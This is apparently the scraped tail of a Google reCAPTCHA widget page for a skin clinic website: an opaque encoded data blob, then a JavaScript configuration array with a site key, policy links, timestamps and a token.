bHgB2IsOfw7lKB8KlwrvClG/ClzfDncOyw6bDnhdUw4/DrSB2K8ODwpTDhSnCjwl0w5HDlXUuwq/Cp8KuSMOgVcKlw6PCo153dwnDuloAwqN1XQ/CmlQ+w7PCiMKuTD0uw4Rrw6xhwqk6w6QyasOyAcORw6lQwrgIXUrDn2FkDcOgwq3CrBJuwpouwo/[base64]/[base64]/[base64]/DucK8DsKFBMKtwrXDu8OFKnbDtn/[base64]/DrC3CtcOPw5bCiHxmSQXDvTgZcMOLwql0CiJAeX1LRE1pLX3CgV/CoMKUJAvDiALCkBLCjirDmBHCngnDuhDCh8O2PMKaGW3DhcOKRRcGHR5UWzPCgmgHSg5lN8KCw4vCv8OEZsOPesKUMMKTXAACeW1Vwo7CncOWEmlIw7DDmXrCjsOuw6HDtmjDumw5w4l/[base64]/Do8O6fcKHei49XsOxwrsiNCvCoQbCgWlzEMOGFsOowrnDqCXDkcOjeiXDpwbCpEMkU8KAwoPCgw7CjEvCgUTCiBLDoXzCskdfXhbDnMO6LcO1w57CgMKkSH1AwrDCi8KYwrM9VUsVKsKSw4B/KcKgwqh1w6DCosO6OmAew6bCsD8kwrvDkmFiw5A5wotWMHjChcO3w6vCsMKMUi3CrH7CvsKQPcOTwo5/[base64]/CmMK3wqzDpcKlSMKZwoIYRMKhw6wBwrTCjAM3wqluw5TDqQDDq2EBH8OPLMOoSCcpwqdVYsKKMMK8bSJfCHHDvyHClVLCuz/DkcO6d8O0wr/DpwFWw5UtTsKqUAnCvcOkw5RBQ3NIw7ldw6R8b8KwwqkqKEXDoTQjwolOwqs0cXo2w6nDqMO9WHDClzzCpcKLYcKaG8KWYANAdcKrw6DClMKFwrd2aMKww7lJDB07VibDlcKXwoZqwq1lKsK9w4IjJX9BDB3Drzlbwq7CoMOGw7/CoGZbw7U9bw7CnMKaK0Irwr7CosKaCjVONnvDlMOlw4I0w4HCpcK5BFcwwrRmC8OUeMK6eATDiTY/w6hZw7rDgcKYJsKEcRIVw6vCgENyw6PDhMO4wpbCvXd7PgbDlcKPwpFCUHZLYsKuFAR1w41ywowCA1PDocO1J8OSwo5Iw4FGwpIqw48QwroTw4vDpH/[base64]/DrXDDrWAGwrrDlcOSUMO8w5fCom/DlsOUw4DCtMKdJMOTwpLDvhsUw6FsNsKlw7/[base64]/wr0Dw74/[base64]/DrDjDl3xAw5TCl8Oawo0BwpzCk17DvyXCgBxJVCUTDcKMDcOuS8OowqQRwq8fCjzDsWo+wrdeB1fDhsOJwoMCQsKqwo4FSRhJwqR5w7MYasOyTjjDhj4yV8OFKlYPLsKCwqkLwp/[base64]/CtsOINy8ew5TDnsKZw5bDgzbDki7Dj2/CpsOBw6x5w6E2w4XCuwnCnh4owp0NagPDuMK2bB7Dh8KnHD7CrsOtbsKwCiLDlsKjwqLDnmkScMOfwpfChFwSw6NXw7vDlSURwpkrWDwra8OFwqsAw5UQw7xoL0V7wrwAwrRgFzoUKsK3w4/Dnjkdw6JuWks3cHvCv8K1w4cOPMKBMsO1L8O6BMK9wrXDlCssw4rCmcOEH8K1w5RgLsOWQBxyLkNDwqRvwrpVOsOmdHTDniowB8OewpvDhsKLw5gBACnDmMOrRXVOKsKDwp/CscKnwprDtsOswo3Ds8O9w6LCmwFLb8Kfwq8ZQ3ojwrPDhi/Do8O5w6vCocOWdsOUw7/[base64]/wpXCjcONwpzCl3phw6ZyFynDhsK1w7fDqMK8KwgZICYdwrF4f8KDwpJEf8Odwq3Dj8OFwr3DncKIwoVJw7TDm8Kkw6pwwpdvwo3CjxYLVsKmUFBqwqHDk8OHwrBawpttw7rDpjYjQMKgNsKGPV9/[base64]/[base64]/w7ZawoN6wrQ4EsK0D2B4wo5vw7gGEsKfw7nDgXchWcOwRht6wpnDrMKbw4g0w44Cw48/wpjDusKnd8OeHMKjwoBqw6PColbCnsKPEEEuVcO9BsKvYHBcVX3CrsOvcMKFwrkKF8KQw7hgwrZ0woRnYcKXwobDo8Oxw6wvOMKMfsOcXwnDncKPwqbDsMK9w67Cm1xCNsK9wpPCkm8uw6nCpcOhFcOkwqLCuMOwVXxnw5LCjm1Uw6LDk8KVRFxLc8ODfhbDgcOywq/Cjyl+OsK0NVjDtsOmLRwmWMOIeGhLwrLDvWUOwodyJGrDnsKCwqvDuMOhw4fDucOmacOmw47Cq8K3S8ORw6TDtMKLwrrDtQUzE8ODwqbDk8Ogw6sEPQMpb8O9w4PDuV5bw7d/w7LDmH1iwq/Ds03Cm8Ohw5PDlMODwpDCucKeYMODD8KCcsOkw4Bqwrlvwr10w5LCm8O7w7AgP8KKHG3CsQbCtB3DqcK/wqTCtynCj8KIbjlSSSfCsR/[base64]/w7BUfykYw4QDw5zDgcOqb8O5wrXCt8Ogw7EwwoXCmsO8wp1JGsKjw6Uaw4XDmQRUFSk1w7nDqlQfwq/Cg8OoJsOkwpBkLsKJa8Kkw4tSwqfDqMONwr/Dqz/[base64]/[base64]/[base64]/dcKxVQBFw5LCqXTCiMKUJsKRQMK8wo3Co8OsF8KMwpvDiMK0w5JjUhA7woPDjMOow7NaU8KFUsKbwroEfMK9wo5Ew5TClMOuYcKNw43DrsK8LF/DigfCp8KFw6fCtMKtYHZ6EsO0QcOlw6wKwpciF2kiCThQwrHCkwXCmcKFIgnDhUnDh0UuRSbDo2oHWMK5PcOGQ3vCq2rCo8KWwo9qw6AWIhnDpcK7w6Q9X0nCuh/[base64]/wp5Pwp3Dv8KFNMKQw4rDh8KLWMKYw5fDg8O4woTCqG/Dr3Rsw4lwdsKjwoPDhsOSasKiw4jCuMKhNztjw5LDnMO+VMKhQMKJw68vb8OLR8KWw4dLLsKoZGkCwp7DlcO6VxN+HMOwwoLDphkNTgjDm8KIEsOQEiwEWzPCksKwQ2IdUE8dV8K2BXzCn8O7UsKmb8OtwqLDnMKdfizCtxN3w5/Cl8KgwoXCq8ODGDjDr0HCjMOdwoA0Mx7DkcKgwqnDnsKzRsORw7kbFyPCuDlrUg3Dg8OnTEDDuETCjzRgwqMuUQfCtgkzw57DvFQnw67Cg8Kmw5HCtBHCg8KXw6MUw4fDjMKgw5Ngw5QTwq7ChxDCo8OIYkBRYsOXIklHR8OMw4DCrMKHwo/CvMKNwp7CocKfWz3DicONwrDCpsOpMxRww7pePCBRHcOmNMONX8KKw65ew51+Mxwkw5nDn115wo0uw7fCnj8Yw5HCssOPwrvCug5faS5aWDnDkcOuLwI7wqQjSMKZw6AXC8OsEcK4w7/DohjDusONw4XCnQJrwpzDrDrClcO/SsOsw4DCrDs/w4YnMsOmw49GIXfCvkdhQsOLwpnDlMOOw5fCtCwkwqd5D2/[base64]/Cq8Kfc3EmbsOgwpkKHEh/wohiw70sFVckwqLClVDDj24YVcKCdxTDqcOzJHshbE/DrMKJwr3DiBoaY8Onw57CqG5UVArDrlPDuCwjwp1TccKvw73CvcOIN2UuwpHCnSbCog5yw4siw5LCrGkQeUdCwr3Cm8OrOcKDAhvCvFXDicKGwpvDtmdcRsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfR56QrAAAAANZlVSk1C0bL76PVTyIHO2likkMS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://londonskin.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qwLXlww9QCnNikzAQIf7lV9iovKQMocuegkcPuJSkJs\\u003d\x22,1,0,null,1,1769374005998,0,0,[184,239,172,232,102],null,[5,184],\x22RC-sTWwzN173S-_0Q\x22,null,null,null,null,null,\x220dAFcWeA6EqVS2btC4RgIp8NYy0cfI9KceOW3zPnywYE9lq0IXYPigyMsnxaiIfgcpggfAfKxrmBCA3snwtnQXX62Jswq9Zn3iIw\x22,1769456805824]");
    </script></body></html>